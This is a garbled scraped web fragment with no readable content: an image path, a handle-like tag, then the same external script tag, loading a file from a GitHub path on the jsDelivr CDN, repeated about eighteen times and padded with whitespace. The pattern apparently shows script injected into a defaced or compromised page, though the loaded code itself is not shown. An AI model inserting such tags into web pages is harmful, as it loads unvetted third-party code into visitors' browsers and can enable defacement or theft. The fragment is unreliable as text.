 ( - Ibrhm-260)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 